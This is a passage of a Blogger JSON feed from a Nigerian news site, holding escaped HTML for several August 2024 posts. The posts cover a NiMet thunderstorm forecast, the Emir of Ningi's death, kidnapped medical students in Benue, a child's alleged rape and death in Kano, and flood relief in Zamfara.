src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ953FF-jbWfvP-FzL4fC8R8_SEfnBvhPbNjg2CYF765NEWhAz7xGx4FNm_pluQ1KqKvx5HCXUiYguKrdVMlxgGqHwqkqXBrwDTXSWg0-C7ymIQHgX0wpDAJePJ9MlOGJODuPGWQ8rtuDozLYYyGTlrh0H5DuRfW_RHtcYjL-coWQMnUzwZmET1dhI9__4\/w320-h174\/Flash-Floods-in-Ikorodu-Lagos-28-June-2020-LASEMA-343x187.jpg\" title=\"NiMet Forecasts Three Days of Thunderstorms and Rain Starting Sunday\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ENiMet Forecasts Three Days of Thunderstorms and Rain Starting Sunday\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Nigerian Meteorological Agency (NiMet) has forecasted thunderstorms and rain across the country from Sunday to Tuesday.\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAccording to NiMet's weather outlook released on Saturday, thunderstorms are expected in parts of Borno, Jigawa, Taraba, Adamawa, Bauchi, and Gombe States in the northern region on Sunday morning. The agency predicts that thunderstorms will continue in most parts of the region during the afternoon and evening.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn the North Central region, thunderstorms with rain are anticipated in the Federal Capital Territory, Benue, Nasarawa, and Plateau States during the morning hours. Later in the day, the entire region is expected to experience thunderstorms with rain. Southern cities will have cloudy skies in the morning, with intermittent rain expected later in the day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOn Monday, morning thunderstorms are expected in parts of Gombe, Bauchi, Taraba, Adamawa, Yobe, and Jigawa States, with continued thunderstorms in the northern region later in the day. NiMet also predicts morning thunderstorms with rain in the Federal Capital Territory, Kogi, Niger, and Kwara States, with thunderstorms expected in the Federal Capital Territory, Plateau, and Niger States later in the day. Cloudy skies are anticipated over southern states, with intermittent rain during the afternoon and evening.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EFor Tuesday, morning thunderstorms are forecasted in parts of Sokoto, Kebbi, Zamfara, and Kaduna States in the northern region. Cloudy skies are expected over the entire region later in the day. In the North Central region, thunderstorms with rain are anticipated in parts of Niger and Kwara States during the morning, with thunderstorms expected in Kogi, the Federal Capital Territory, and Benue States during the afternoon and evening. Intermittent rain is expected throughout the day in the southern region.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ENiMet has advised residents to avoid flood-prone areas due to the high likelihood of urban flooding caused by heavy downpours. Strong winds may precede rains in areas where thunderstorms are likely. The agency also urged the public to follow safety advisories from relevant authorities and stay updated through NiMet's website (www.nimet.gov.ng).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAirline operators are advised to obtain airport-specific weather reports from NiMet for effective planning of their operations.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/6089772805378461878\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/nimet-forecasts-three-days-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6089772805378461878"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6089772805378461878"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/nimet-forecasts-three-days-of.html","title":"NiMet Forecasts Three Days of Thunderstorms and Rain Starting Sunday "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ953FF-jbWfvP-FzL4fC8R8_SEfnBvhPbNjg2CYF765NEWhAz7xGx4FNm_pluQ1KqKvx5HCXUiYguKrdVMlxgGqHwqkqXBrwDTXSWg0-C7ymIQHgX0wpDAJePJ9MlOGJODuPGWQ8rtuDozLYYyGTlrh0H5DuRfW_RHtcYjL-coWQMnUzwZmET1dhI9__4\/s72-w320-h174-c\/Flash-Floods-in-Ikorodu-Lagos-28-June-2020-LASEMA-343x187.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-659750405997846770"},"published":{"$t":"2024-08-25T06:28:00.000-07:00"},"updated":{"$t":"2024-08-25T06:28:36.193-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Emir of Ningi Passes Away After 46 Years on the Throne "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5_2_MkKHye14k9QDD87-ZupTzCvMdJoTzKpXOgj3e4Ui-YDGdyg2euyJYQIgPh4LldqtP_9iEd-kvQhDmbdzxiMd2Ot9LFqZ2eRx-vfqi-FFo5G10iiypKlKoGnOqKyfwX4CXRhURA72ssGgK6HbwwYgFyQASB-ly9HYxz2mlyqnutKzqbpEMjXCq6bW3\/s720\/1724588190491.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Emir of Ningi Passes Away After 46 Years on the Throne\" border=\"0\" data-original-height=\"529\" data-original-width=\"720\" height=\"235\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5_2_MkKHye14k9QDD87-ZupTzCvMdJoTzKpXOgj3e4Ui-YDGdyg2euyJYQIgPh4LldqtP_9iEd-kvQhDmbdzxiMd2Ot9LFqZ2eRx-vfqi-FFo5G10iiypKlKoGnOqKyfwX4CXRhURA72ssGgK6HbwwYgFyQASB-ly9HYxz2mlyqnutKzqbpEMjXCq6bW3\/w320-h235\/1724588190491.jpg\" title=\"Emir of Ningi Passes Away After 46 Years on the Throne\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EEmir of Ningi in Bauchi State, Alhaji Yunusa Muhammadu Danyaya, has passed away at the age of 88.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Emir of Ningi in Bauchi State, Alhaji Yunusa Muhammadu Danyaya, has passed away at the age of 88.\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EEmir Danyaya died on Sunday morning at the Expert Alliance Hospital in Kano, just two days after returning from a medical trip to Saudi Arabia. He had ruled for 46 years.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EUsman Sule, the Secretary of the Ningi Emirate Council, announced that the funeral prayer for the late emir will be held at 4 p.m. on Sunday at the Emir’s Palace in Ningi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EBorn in 1936, Emir Danyaya had a notable career before becoming emir in 1978. He attended Ningi Elementary School from 1941 to 1946, then Bauchi Middle School from 1946 to 1951, and later the School of Hygiene in Kano. He also earned a diploma in Public Administration from Ahmadu Bello University, Zaria.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDuring the Native Authority (NA) period, he had a distinguished career, starting as a dispenser at Nasaru Dispensary in Ningi. He served on the Ningi Emirate Council from 1956 to 1960, was a counsellor for the Medical and Health Department from 1958 to 1959, and a member of the Ningi NA Outer Council from 1954 to 1956.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ENingi is one of the six emirates in Bauchi State, alongside Bauchi, Katagum, Misau, Jama’are, and Dass.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/659750405997846770\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/emir-of-ningi-passes-away-after-46.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/659750405997846770"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/659750405997846770"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/emir-of-ningi-passes-away-after-46.html","title":"Emir of Ningi Passes Away After 46 Years on the Throne "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5_2_MkKHye14k9QDD87-ZupTzCvMdJoTzKpXOgj3e4Ui-YDGdyg2euyJYQIgPh4LldqtP_9iEd-kvQhDmbdzxiMd2Ot9LFqZ2eRx-vfqi-FFo5G10iiypKlKoGnOqKyfwX4CXRhURA72ssGgK6HbwwYgFyQASB-ly9HYxz2mlyqnutKzqbpEMjXCq6bW3\/s72-w320-h235-c\/1724588190491.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-5889041706801603518"},"published":{"$t":"2024-08-18T07:53:00.000-07:00"},"updated":{"$t":"2024-08-18T07:53:23.416-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Benue Governor Demands Swift Rescue of Kidnapped Medical Students Benue Governor Demands Swift Rescue of Kidnapped Medical Students "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfjqShPaSZ23xiaN8jYg6y_7xDd7UDsuWKY0WVIJYC5xMJPniSc7M6nwZ6GmVP3gutjqrFC7HEC-YarLrmLFWjpP9-eK-thtjTD0cScHDg9gmA1kmio2WHMgEWgPB4bLssrpUa02-AvE5RzccS3vicr2Yvnzte6XtbunPv3HKv-99M1l9dH8xZxUhcPcCl\/s680\/GT6XJmpWQAAtb7Q.jpeg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Benue Governor Demands Swift Rescue of Kidnapped Medical Students\" border=\"0\" data-original-height=\"454\" data-original-width=\"680\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfjqShPaSZ23xiaN8jYg6y_7xDd7UDsuWKY0WVIJYC5xMJPniSc7M6nwZ6GmVP3gutjqrFC7HEC-YarLrmLFWjpP9-eK-thtjTD0cScHDg9gmA1kmio2WHMgEWgPB4bLssrpUa02-AvE5RzccS3vicr2Yvnzte6XtbunPv3HKv-99M1l9dH8xZxUhcPcCl\/w320-h214\/GT6XJmpWQAAtb7Q.jpeg\" title=\"Benue Governor Demands Swift Rescue of Kidnapped Medical Students\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EHyacinth Alia\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EBenue State Governor, Hyacinth Alia, has issued a strong condemnation of the abduction of 20 medical students and a house officer in the state. The students were traveling to Enugu for a medical conference when they were ambushed and kidnapped in Otukpo on Thursday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EGovernor Alia has directed security agencies to intensify efforts to ensure the safe and immediate release of the hostages. He warned criminal elements operating within the state to desist from such acts or face the full wrath of the law.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe governor emphasized his administration’s commitment to stamping out criminality in Benue and creating a safe environment for all residents.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/5889041706801603518\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/benue-governor-demands-swift-rescue-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/5889041706801603518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/5889041706801603518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/benue-governor-demands-swift-rescue-of.html","title":"Benue Governor Demands Swift Rescue of Kidnapped Medical Students Benue Governor Demands Swift Rescue of Kidnapped Medical Students "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfjqShPaSZ23xiaN8jYg6y_7xDd7UDsuWKY0WVIJYC5xMJPniSc7M6nwZ6GmVP3gutjqrFC7HEC-YarLrmLFWjpP9-eK-thtjTD0cScHDg9gmA1kmio2WHMgEWgPB4bLssrpUa02-AvE5RzccS3vicr2Yvnzte6XtbunPv3HKv-99M1l9dH8xZxUhcPcCl\/s72-w320-h214-c\/GT6XJmpWQAAtb7Q.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-974840700004715594"},"published":{"$t":"2024-08-18T07:49:00.000-07:00"},"updated":{"$t":"2024-08-18T07:49:47.445-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Kano Aghast as 9-Year-Old Dies After Alleged Rape by Chemist "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgssktUlHiZvnwNUxWsIQzdE9JMqX2lXyzhRi7ObFpwfthqjpE-p1sMXHW6xHDZiIuX3S_fcoDpcrSuxbE1J4anR_BqKJeaJnE94Z_M9Nwwfg2PWuBjNgYYl2I9go2m4gkhUVsjoCn_9x2SZjoNY9qBGziNIysceMziujGM2qLDFaKshrA56gEpyWeWjxEn\/s262\/images(376).jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Kano Aghast as 9-Year-Old Dies After Alleged Rape by Chemist\" border=\"0\" data-original-height=\"192\" data-original-width=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgssktUlHiZvnwNUxWsIQzdE9JMqX2lXyzhRi7ObFpwfthqjpE-p1sMXHW6xHDZiIuX3S_fcoDpcrSuxbE1J4anR_BqKJeaJnE94Z_M9Nwwfg2PWuBjNgYYl2I9go2m4gkhUVsjoCn_9x2SZjoNY9qBGziNIysceMziujGM2qLDFaKshrA56gEpyWeWjxEn\/s16000\/images(376).jpg\" title=\"Kano Aghast as 9-Year-Old Dies After Alleged Rape by Chemist\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EKano Aghast as 9-Year-Old Dies After Alleged Rape by Chemist\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA nine-year-old girl, Rumaisa Sadiq, has tragically lost her life after allegedly being raped by a chemist in Jaba, Fanisau Unogo Local Government Area of Kano State. The young victim was taken to the chemist for malaria treatment, a common but risky practice in Nigeria.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EKano State Commissioner for Women Affairs, Disabled and Children, Hajia Aisha Saji, has vowed to pursue justice for Rumaisa and her family. Despite attempts to derail the case, the commissioner assured the public that the state government is committed to bringing the perpetrator to book.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"This heinous act is a stark reminder of the dangers our children face,\" said Commissioner Saji during a condolence visit to the victim's family. \"We will not rest until justice is served. This case must serve as a deterrent to others who would harm our innocent children.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EGovernor Abba Yusuf has pledged the state government's full support in the matter, ensuring a thorough investigation and prosecution of the accused.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/974840700004715594\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/kano-aghast-as-9-year-old-dies-after.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/974840700004715594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/974840700004715594"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/kano-aghast-as-9-year-old-dies-after.html","title":"Kano Aghast as 9-Year-Old Dies After Alleged Rape by Chemist "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgssktUlHiZvnwNUxWsIQzdE9JMqX2lXyzhRi7ObFpwfthqjpE-p1sMXHW6xHDZiIuX3S_fcoDpcrSuxbE1J4anR_BqKJeaJnE94Z_M9Nwwfg2PWuBjNgYYl2I9go2m4gkhUVsjoCn_9x2SZjoNY9qBGziNIysceMziujGM2qLDFaKshrA56gEpyWeWjxEn\/s72-c\/images(376).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-8254565330787360018"},"published":{"$t":"2024-08-18T07:43:00.000-07:00"},"updated":{"$t":"2024-08-18T07:43:51.913-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Zamfara Governor Comforts Flood-Displaced Gummi Residents, Vows Aid "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdjElaFwLrne9cfiElutOAbZ3yvwcDCF9pRzux3Sakp79R3z0Di6I-EeOgkq-yR3m50tQfM3dPfDh4tGfAqOaDLoDo-pz58NYQsVuYDJRbXbeW307OwbeuXpke-NXSNphELrt3_qxBc8MZ095qND5CMk2eF4uP76FqifclejZlIDW2n1JAUe_ZgcNdZpRa\/s670\/GMWBrCLWQAENKgC.jpeg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Zamfara Governor Comforts Flood-Displaced Gummi Residents, Vows Aid\" border=\"0\" data-original-height=\"670\" data-original-width=\"632\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdjElaFwLrne9cfiElutOAbZ3yvwcDCF9pRzux3Sakp79R3z0Di6I-EeOgkq-yR3m50tQfM3dPfDh4tGfAqOaDLoDo-pz58NYQsVuYDJRbXbeW307OwbeuXpke-NXSNphELrt3_qxBc8MZ095qND5CMk2eF4uP76FqifclejZlIDW2n1JAUe_ZgcNdZpRa\/w302-h320\/GMWBrCLWQAENKgC.jpeg\" title=\"Zamfara Governor Comforts Flood-Displaced Gummi Residents, Vows Aid\" width=\"302\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDauda Lawal Dare\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EGovernor Dauda Lawal of Zamfara State has expressed deep sorrow over the devastating floods that have displaced numerous residents in Gummi Local Government Area. The heavy rainfall on Friday triggered widespread flooding, causing significant damage to homes and properties.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn a statement by his spokesperson, Sulaiman Bala Idris, Governor Lawal conveyed his heartfelt sympathy to the affected community. He assured the residents of Gummi that the state government is committed to providing immediate relief and support.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"This is a heartbreaking situation, and our thoughts are with everyone affected by the floods,\" Governor Lawal said. \"We have already dispatched a team to assess the damage and coordinate relief efforts. We will do everything in our power to help those whose lives have been disrupted by this disaster.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe governor further pledged to explore long-term measures to prevent similar occurrences in the future.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/8254565330787360018\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/zamfara-governor-comforts-flood.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8254565330787360018"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8254565330787360018"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/zamfara-governor-comforts-flood.html","title":"Zamfara Governor Comforts Flood-Displaced Gummi Residents, Vows Aid "}],"author":[{"name":{"$t":"Suleiman 